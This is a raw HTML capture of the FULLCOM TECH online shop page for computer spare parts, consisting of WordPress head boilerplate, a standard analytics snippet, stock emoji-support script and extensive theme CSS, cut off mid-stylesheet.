

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fullcominc.com/fullcom-shop/
body_size: 254018
content:
<!DOCTYPE html>
<html lang="en" class="no-js " >

<head>

<meta charset="UTF-8" />
<title>FULLCOM TECH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="spare parts,computer,"/>
<meta name="description" content="A professional and experienced seller of computer spare parts of various brands."/>
<link rel="alternate" hreflang="en" href="https://fullcominc.com/fullcom-shop/"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55284438-1', 'auto');
  ga('send', 'pageview');

</script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://fullcominc.com/wp-content/uploads/Logo_fav.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FULLCOM TECH &raquo; Feed" href="https://fullcominc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FULLCOM TECH &raquo; Comments Feed" href="https://fullcominc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FULLCOM TECH &raquo; Products Feed" href="https://fullcominc.com/fullcom-shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fullcominc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fullcominc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fullcominc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fullcominc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fullcominc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fullcominc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://fullcominc.com/wp-content/themes/betheme/css/be.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://fullcominc.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://fullcominc.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://fullcominc.com/wp-content/themes/betheme/css/responsive.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1&#038;display=swap&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-swiper-css' href='https://fullcominc.com/wp-content/themes/betheme/css/scripts/swiper.css?ver=28.2.1' type='text/css' media='' />
<link rel='stylesheet' id='mfn-woo-css' href='https://fullcominc.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.2.1' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-image:url(https://fullcominc.com/wp-content/uploads/Tablet_home_bg.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}body:not(.template-slider) #Header_wrapper{background-image:url(https://shop.fullcominc.com/wp-content/uploads/revslider/homepage/Tablet_home_bg.png);background-repeat:no-repeat;background-position:left top}
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ededed}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ededed}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Arial",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:64px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:64px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:64px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:64px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:770px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:13px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 